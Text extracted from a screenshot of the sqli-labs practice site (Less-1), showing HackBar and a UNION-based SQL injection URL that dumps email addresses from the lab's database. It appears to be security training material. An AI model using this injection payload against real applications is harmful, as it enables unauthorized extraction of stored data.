 Welcome Dhakkan
Your Login name:3
Password:a,Dumb@dhakkan.com,Angel@iloveu.com,Dummy@dhakkan.local,secure@dhakkan.local,stupid@dhakkan.local,superman@dhakkan.local,batman@dhakkan.local,admin@dhakkan.com
SQLI DUMB SERIES-1
Sources Network Performance Memory Application 安全性 Lighthouse HackBar 13
XECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
/Less-1/?id=0' union select 1,3,group_concat(a) from (select 1,"a" union select * from security.emails)x--+